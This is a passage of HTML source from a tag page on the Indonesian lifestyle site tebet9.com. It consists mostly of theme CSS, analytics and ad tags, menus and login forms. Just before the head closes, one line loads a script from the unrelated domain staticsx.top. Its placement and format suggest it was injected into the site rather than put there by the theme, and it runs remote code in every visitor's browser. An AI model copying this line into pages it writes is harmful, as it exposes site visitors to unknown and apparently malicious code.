    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4033;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4033 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4033;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4033 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4033 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4033;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff4033 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff4033;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4033;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 51, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4033;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3252394-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3252394-64');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6818415426277365" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tebet9.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tebet9.com/tag/wisata-pantai/",
                    "name": "Wisata pantai"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff4033;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff4033;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4033;
                }
                .tdm-btn-style1 {
					background-color: #ff4033;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4033;
				}
				.tdm-btn-style2 {
				    color: #ff4033;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4033;
                    -moz-box-shadow: 0 2px 16px #ff4033;
                    box-shadow: 0 2px 16px #ff4033;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4033;
                    -moz-box-shadow: 0 4px 26px #ff4033;
                    box-shadow: 0 4px 26px #ff4033;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-wisata-pantai tag-1207 global-block-template-1 td-influencer  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tebet-9-container"><ul id="menu-tebet-9" class="td-mobile-main-menu"><li id="menu-item-5841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5841"><a href="/">Home</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://tebet9.com/kanal/fashion/">Fashion</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://tebet9.com/kanal/otomotif/">Otomotif</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://tebet9.com/kanal/kuliner/">Kuliner</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://tebet9.com/kanal/travel/">Travel</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://tebet9.com/kanal/teknologi/">Teknologi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tebet9.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_6967dbff6b0d5" class="tdc-zone"><div class="tdc_zone td_uid_1_6967dbff6b0de_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_6967dbff6b0de_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_6967dbff6b0de_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_6967dbff6b0d5_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_6967dbff6b0d5_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="td_uid_2_6967dbff6b8b7" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_2_6967dbff6b8bc_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_6967dbff6b8bc_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_6967dbff6b8bc_rand{
position:relative;
}

.td_uid_2_6967dbff6b8bc_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_2_6967dbff6b8bc_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_6967dbff6b8b7_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_2_6967dbff6b8b7_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_2_6967dbff6b8b7_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_2_6967dbff6b8b7_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_2_6967dbff6b8b7_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_3_6967dbff6bb69_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_6967dbff6bb69_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_6967dbff6bdb5_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_6967dbff6bdb5" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_6967dbff6bdb5_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_6967dbff6bdb5_rand {
                    display: inline-block;
                }
                
                .td_uid_4_6967dbff6bdb5_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_6967dbff6bdb5_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_6967dbff6bdb5_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_6967dbff6bdb5_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_4_6967dbff6bdb5_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_6967dbff6bdb5_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_5_6967dbff6c18e_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_5_6967dbff6c18e_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_6967dbff6c18e_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_6967dbff6c18e_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_6_6967dbff6c3c0_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_6967dbff6c3c0_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_7_6967dbff6c820_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_7_6967dbff6c820" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_6967dbff6c820_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_7_6967dbff6c820_rand {
                    display: inline-block;
                }
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-a,
                .td_uid_7_6967dbff6c820_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-a,
                .td_uid_7_6967dbff6c820_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_7_6967dbff6c820_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_7_6967dbff6c820_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_7_6967dbff6c820_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_7_6967dbff6c820_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_8_6967dbff7a95f_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_6967dbff7a95f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_6967dbff7a95f_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_6967dbff7a95f_rand {
                    display: inline-block;
                }
                
                .td_uid_8_6967dbff7a95f_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_8_6967dbff7a95f_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_8_6967dbff7a95f_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_8_6967dbff7a95f_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_6967dbff7a95f_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_6967dbff7abcd" class="tdc-zone"><div class="tdc_zone td_uid_9_6967dbff7abd2_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_6967dbff7abd2_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_6967dbff7abd2_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_9_6967dbff7abd2_rand:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_6967dbff7abd2_rand{
position:relative;
}
}

</style>
<div class="td_uid_6_6967dbff7abcd_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_6967dbff7abcd_rand_style{
background-color:rgba(0,0,0,0.7) !important;
}
}
 </style></div><div id="td_uid_7_6967dbff7ae90" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_10_6967dbff7ae95_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_10_6967dbff7ae95_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_10_6967dbff7ae95_rand{
position:relative;
}

.td_uid_10_6967dbff7ae95_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_10_6967dbff7ae95_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_7_6967dbff7ae90_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_7_6967dbff7ae90_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_7_6967dbff7ae90_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_6967dbff7ae90_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_7_6967dbff7ae90_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
